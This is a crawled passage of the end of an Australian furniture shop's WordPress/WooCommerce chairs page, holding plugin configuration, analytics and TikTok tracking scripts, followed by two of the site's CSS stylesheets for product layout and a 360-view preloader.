center","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":27807,"slug":"cuddle-product-pop-up"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755372911&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="flatsome-pjax-js-before">
/* <![CDATA[ */
var flatsomePjax = {"cache_bust":false,"elements":["#wrapper"],"entries":[{"selectors":[".woocommerce-pagination a"],"processing_elements":{".shop-container":{"style":"spotlight","position":"sticky"}}}],"scroll_to":"","timeout":5000}
//# sourceURL=flatsome-pjax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome-pjax.js?ver=e78097aaf6d04232da17" id="flatsome-pjax-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216663751","post":"0","tz":"11","srv":"www.loungely.com.au","arch_tax_product_cat":"chairs","arch_results":"37","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216663751", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-user-agent-script.js?ver=1.0.30" id="impact-utt-script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR0D8DRC77UAH29I79F0');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR0D8DRC77UAH29I79F0').track('Pageview', {'event_id': '6970e04e909fd_tt4b_woocommerce_66c0d4c179547'})
ttq.instance('CR0D8DRC77UAH29I79F0').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=6.9" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3919d5659a3347417acca73540d94850","fragment_name":"wc_fragments_3919d5659a3347417acca73540d94850","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"d5aa9965e8","remove_from_wishlist_nonce":"7f74463476","reload_wishlist_and_adding_elem_nonce":"7f056808d8","load_mobile_nonce":"d9a7075935","delete_item_nonce":"7d9c45edff","save_title_nonce":"92ad9b3510","save_privacy_nonce":"d7974e184f","load_fragments_nonce":"63a3e1aaf6","update_item_quantity_nonce":"ff51e4819d","move_to_another_wishlist_nonce":"bf83f79afc","sort_wishlist_items_nonce":"3cc8ba80fb","ask_an_estimate_nonce":"57246324b3","remove_from_all_wishlists_nonce":"504553c52a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.loungely.com.au","modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.loungely.com.au/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.loungely.com.au/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":216663751,"store_id":"6960bb1f-5119-4bc4-889d-cd622b1b4a7f","ui":null,"url":"https://www.loungely.com.au","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AUD","timezone":"Australia/Melbourne","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Chairs"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 01:18:55 -->

--- FILE ---
content_type: text/css
request_url: https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9
body_size: 3400
content:
.cclp-watching-count {
    display: inline-flex;
    align-items: center;
    background-color: #f0f8ff;
    color: #1a73e8;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 500;
    padding: 10px 10px;
    gap: 6px;
    border: 1px solid #e0ecff;
    line-height: 1;
    white-space: nowrap;
}

.cclp-watching-count svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
    fill: #1a73e8;
    /* Use direct fill for better Firefox support */
    display: inline-block;
    vertical-align: middle;
}


.cclp-meta-wrapper {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
}

.cclp-star-rating,
.cclp-watching-count {
    display: inline-block;
}

.ux-layout-48851 .delivery_checkup {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-price {
    display: none;
}

.ly-custom-product .pro-sticky-col .variations_button .quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .cart .ux-quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    opacity: 0 !important;
    pointer-events: none;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled,
.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    position: absolute !important;
}

/*Reviews CSS*/

.cclp-star-rating {
    display: inline-flex;
    align-items: center;
    background-color: #fffbea;
    border: 1px solid #fcefa1;
    border-radius: 8px;
    padding: 6px 10px;
    font-size: 14px;
    gap: 6px;
    font-family: Arial, sans-serif;
}

.cclp-star-rating .stars {
    display: flex;
    gap: 2px;
}

.cclp-star-rating .star {
    width: 16px;
    height: 16px;
    fill: #ffc107;
}

.cclp-star-rating .rating {
    font-weight: bold;
    color: #8b5e00;
}

.cclp-star-rating .count {
    color: #777;
    margin-left: 2px;
}

/*Product Price*/

.cclp-price-savings {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-family: Arial, sans-serif;
    margin: 10px 0;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111;
}

.cclp-price-savings .regular-price {
    font-size: 16px;
    color: #888;
    text-decoration: line-through;
}

.cclp-price-savings .savings {
    background-color: #ffe5e5;
    color: #c00;
    font-size: 13px;
    font-weight: 600;
    padding: 4px 8px;
    border-radius: 4px;
}

.cclp_r-v {
    display: flex;
    gap: 10px;
}



.cclp-price-savings.dynamic-savings {
    display: flex;
    align-items: center;
    gap: 8px;
    font-family: Arial, sans-serif;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111827;
    /* near black */
}

.cclp-price-savings .regular-price {
    text-decoration: line-through;
    color: #6b7280;
    /* gray-500 */
    font-size: 16px;
    margin-left: 4px;
}

.cclp-price-savings .savings {
    background-color: #fee2e2;
    color: #b91c1c;
    font-size: 13px;
    font-weight: bold;
    padding: 4px 8px;
    border-radius: 4px;
    margin-left: 8px;
}


/*Deliver Css*/

.delivery-container {
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px;
    max-width: 100%;
    font-family: Arial, sans-serif;
    background-color: #f9f9ff;
    margin-top: 20px;
}

.delivery-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.delivery-header h3 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.stock-warning {
    background-color: #fff7e6;
    color: #ff9900;
    font-size: 14px;
    padding: 0px 10px;
    border-radius: 10px;
    border: 1px solid #ffe0b2;
    width: 262px;
}

.delivery-input-group {
    display: flex;
    gap: 10px;
    margin-bottom: 10px;
}

.delivery-input-group input[type="text"] {
    padding: 10px 10px;
    border-radius: 6px;
    border: 1px solid #ccc;
    flex: 1;
    height: 3.5em !important;
}

.delivery-input-group button {
    background-color: #2563eb;
    color: #fff;
    border: none;
    padding: 7px 16px;
    border-radius: 6px;
    cursor: pointer;
}

.delivery-note {
    font-size: 13px;
    color: #555;
}

#ly_delivery_res {
    margin-top: 10px;
    font-size: 14px;
}

#ly_delivery_res img {
    width: 20px;
    vertical-align: middle;
    margin-right: 5px;
}


/*Add to cart button*/


.cclp-fullwidth-button {
    width: 100%;
    display: block;
    text-align: center;
    padding: 12px 20px;
    font-size: 16px;
    background-color: #000;
    color: #fff;
    border: none;
    border-radius: 4px;
}

.cclp-fullwidth-button:hover {
    background-color: #333;
}


/*--------------*/


.swatch-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f1f6ff;
    border-radius: 10px;
    padding: 20px;
    max-width: 600px;
    font-family: Arial, sans-serif;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.swatch-text {
    color: #1a1a1a;
}

.swatch-text h3 {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
}

.swatch-text p {
    margin: 5px 0 0 0;
    color: #1e5eff;
    font-size: 14px;
}

.swatch-button a {
    text-decoration: none;
    background-color: #1e5eff;
    color: white;
    padding: 10px 20px;
    border-radius: 6px;
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.swatch-button a:hover {
    background-color: #164bcc;
}

.swatch-button img {
    height: 16px;
    width: 16px;
}

/*03.05.2025*/
.info-col .icon-col .col-inner .icon-box-img {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 5px;
}

.info-col .icon-col .col-inner {
    border: 1px solid #e5e7eb;
}

.info-col .icon-col .col-inner .icon-box-text p {
    color: #000;
    font-weight: 500;
    font-size: .75rem;
}

/* Style the variations form */
.variations_form {
    margin-top: 30px;
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* Style the variation table */
.variations_table {
    width: 100%;
    margin-bottom: 20px;
}

.variations td {
    padding: 12px 15px;
    border-bottom: 1px solid #e0e0e0;
}

.variations .label {
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

/* Style for the dropdown options */
.variations select.attribute_select {
    width: 100%;
    padding: 8px;
    margin-top: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Highlight the selected option */
.variations select.attribute_select option[selected] {
    background-color: #007cba;
    color: white;
}

/* Style quantity input */
.ly-custom-product input[type="number"].qty {
    width: 60px;
    padding: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Style Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button {
    background-color: #007cba;
    color: white;
    padding: 12px 20px;
    font-size: 16px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

/* Hover effect for Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button:hover {
    background-color: #005f8a;
}

.stock-banner {
    background-color: #f0fdf4;
    color: #166534;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: Arial, sans-serif;
    font-size: 14px;
    max-width: 600px;
}

.stock-banner .stock-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.check-icon {
    color: #16a34a;
    font-size: 16px;
}

.stock-banner .title {
    font-weight: bold;
    color: #15803d;
}

.stock-banner .subtitle {
    font-size: 13px;
    color: #15803d;
}

.stock-banner .shield-icon {
    font-size: 16px;
    color: #15803d;
}

/*-----------------*/


.order-banner {
    background-color: #fff7ed;
    color: #b45309;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    max-width: 600px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.order-banner .order-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.order-banner .clock-icon {
    color: #ea580c;
    font-size: 18px;
}

.order-banner .title {
    font-weight: bold;
    color: #c2410c;
    margin-bottom: 2px;
}

.order-banner .subtitle {
    font-size: 13px;
    color: #c2410c;
}

/*tab*/

.material-item {
    width: 20%;
}

.material-group {
    display: flex;
    gap: 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav {
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: space-around;
    background-color: #f1f6ff;
    border-radius: 8px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li {
    padding: 0px 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li:hover {
    background-color: rgb(255, 255, 255);
}

.fl-tab-row .col-inner .tabbed-content ul.nav li a span {
    font-size: 16px;
}

.ly-custom-product .pro-sticky-col .product_title~.price-wrapper {
    display: none;
}

.ly-custom-product .pro-sticky-col .product_title {
    display: none;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches {
    display: grid;
    grid-template-columns: repeat(2, 2fr) !important;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch {
    padding-top: .75rem;
    padding-bottom: .75rem;
    padding-left: 1rem;
    padding-right: 1rem;
    border: 2px solid #e5e7eb;
    box-shadow: none;
    border-radius: 5px;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 500;
    color: #000;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch:hover {
    --tw-border-opacity: 1;
    border-color: #d1d5db;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch.selected {
    -tw-bg-opacity: 1;
    background-color: #eff6ff;
    --tw-border-opacity: 1;
    border-color: #2563eb;
}

/*.postid-49211 .pro-sticky-col .delivery_checkup {
    display: none !important;
} 
.postid-49211 .pro-sticky-col .variations_form .single_variation_wrap {
    display: none !important;
}*/
.icon-box.featured-box.icon-box-center.text-center.active {
    border: 2px solid #2563eb;
    /* blue border */
    background-color: #eff6ff;
    /* light blue background */
}

/*  .tab-panels .icon-box .icon-box-text p.fl-cus-var-price {
    opacity: 0;
    height: 8px;
}*/
.tab-panels .icon-box .icon-box-text p {
    font-size: 10px;
    margin-bottom: 0px;
}

.tab-panels .icon-box {
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.tab-panels .icon-box:hover {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.tab-panels .icon-box .icon-box-img {
    margin-bottom: -1px;
    padding: 8px;

}

.tab-panels .icon-box .icon-box-img img {
    padding-top: 0px;
    border-radius: 8px;
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p img {
    width: 10px;
    margin-top: -2px;
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p {
    background-color: #eff6ff;
    width: 90%;
    margin: 0 auto;
    border-radius: 10px;
    padding: 0px 4px;
    color: #2563eb;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li.active {
    background-color: #fff;
}

.materialinfo .materialtitle {
    font-weight: bold;
    font-size: 14px;
    margin: 0;
    color: #000000;
    /* dark color for main text */
}

.material-subtitle {
    font-size: 13px;
    color: #6c757d;
    /* soft gray color */
    margin: 2px 0 0 0;
}

.fl-why-row .icon-box-img svg,
.fl-why-row .icon-box-img svg path {
    fill: none !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text h3 {
    font-size: 14px;
    padding: 0px 10px;
    line-height: normal;
    color: #000 !important;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.fl-why-row .icon-col .col-inner {
    padding: 10px 0px 5px 0px !important;
    height: 130px;
}

.fl-why-row .icon-col.why-col-1 .col-inner {
    background-color: #eff6ff !important;
    border: 1px solid #dbeafe;
}

.fl-why-row .icon-col.why-col-2 .col-inner {
    background-color: #f0fdf4 !important;
}

.fl-why-row .icon-col.why-col-3 .col-inner {
    background-color: #faf5ff !important;
}

.fl-why-row .icon-col.why-col-4 .col-inner {
    background-color: #fffbeb !important;
}

.fl-why-row .icon-box .icon-box-img {
    margin-bottom: 0px !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text p {
    padding: 0px 15px;
}

.fl-why-row .why-col-1 .icon-box-img svg,
.fl-why-row .why-col-1 .icon-box-img svg path {
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.fl-why-row .why-col-2 .icon-box-img svg,
.fl-why-row .why-col-2 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(44%) sepia(94%) saturate(377%) hue-rotate(90deg) brightness(98%) contrast(91%);
}

.fl-why-row .why-col-3 .icon-box-img svg,
.fl-why-row .why-col-3 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(28%) sepia(81%) saturate(4064%) hue-rotate(261deg) brightness(92%) contrast(99%);
}

.fl-why-row .why-col-4 .icon-box-img svg,
.fl-why-row .why-col-4 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(45%) sepia(24%) saturate(5110%) hue-rotate(14deg) brightness(101%) contrast(95%);
}

.recommendation-card {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 100%;
}

.recommendation-header {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #000;
    font-size: 16px;
    margin-bottom: 15px;
}

.recommendation-header i.fas,
.recommendation-header strong {
    color: #2ecc71;
}

.recommendation-card .features {
    display: flex;
    gap: 15px;
    justify-content: space-between;
}

.recommendation-card .feature {
    display: flex;
    align-items: center;
    gap: 5px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 14px;
    color: #333;
    width: 100%;
    justify-content: center;
}

.recommendation-card .feature i {
    color: #2ecc71;
}



/*-------------------*/

/* Responsive design for small screens */
@media (max-width: 768px) {
    .variations_form {
        padding: 15px;
    }

    .variations td {
        padding: 10px 12px;
    }

    .variations select.attribute_select {
        width: 100%;
        font-size: 14px;
    }

    .single_add_to_cart_button.button {
        width: 100%;
    }
}


/* 26-05-25 */

.ly-custom-product .material-item {
    border: 1px solid #e3e3e3;
    width: 20%;
    padding: 10px;
    border-radius: 10px;
}

.ly-custom-product .material-item:hover {
    width: 20%;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 1px 2px 7px #dbdbdb;
    background-color: #eff6ff;
}

.ly-custom-product .material-item .lazyloaded {
    border-radius: 10px;
}

.ly-custom-product .material-item.active .lazyloaded,
.ly-custom-product .material-item.active {
    border: 1px solid #3e83d8;
    border-radius: 10px;
    background-color: #eff6ff;
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 0.25s;
}

.ly-custom-product .col-inner.box-shadow-2 h2.cclp-title {
    color: #000;
    font-weight: 500;
}
.ly-custom-product .swatch-button a:hover {
    color: #fff;
}
.ly-custom-product .material-item .material-subtitle {
    font-size: 9px;
    color: #2563EB;
    background-color: #eff6ff;
    padding: 3px;
    border-radius: 100px;
}
.ly-custom-product .material-item p.material-price {
    display: none;
}
.ly-custom-product .material-item p.material-title {
    text-align: center;
    margin: 10px 0;
    color: #000;
    font-weight: 500;
}


--- FILE ---
content_type: text/css
request_url: https://www.loungely.com.au/wp-content/plugins/fwd360pv/css/global.css?ver=5.0
body_size: 1908
content:
/**
 * Global CSS.
 *
 * @package fwd360pv
 * @since fwd360pv 1.0
 */

/* Import font. */
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap');

/* Preloader. */
.fwd360-preloader-text{
	font: 300 14px Poppins !important;
	padding-top: 22px !important;
}

.fwd360-preloader-bar-background{
	height: 1px !important;
	border-radius: 1.5px;
}

.fwd360-preloader-bar-fill{
	height: 3px !important;
	border-radius: 1.5px;
}

/* Right click menu.*/
